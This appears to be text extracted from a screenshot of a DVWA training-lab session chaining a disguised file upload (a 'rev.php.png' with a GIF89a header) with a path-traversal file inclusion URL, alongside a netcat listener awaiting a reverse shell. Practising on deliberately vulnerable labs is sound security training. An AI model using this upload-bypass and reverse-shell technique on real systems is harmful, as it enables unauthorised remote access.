 Vulnerability: File Upload :: D
Vulnerability: File Inclusion :
vulnerables/web-dvwa - Doc
File Upload - DVWA | Aftab S
Reverse shell bypass técnica
172.17.0.2/vulnerabilities/fi/?page=file/../../../hackable/uploads/rev.php.png
GIF89a;
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
administrador@administrador-VirtualBox: ~
administrador@administrador-VirtualBox:~$ nc -lvnp 9001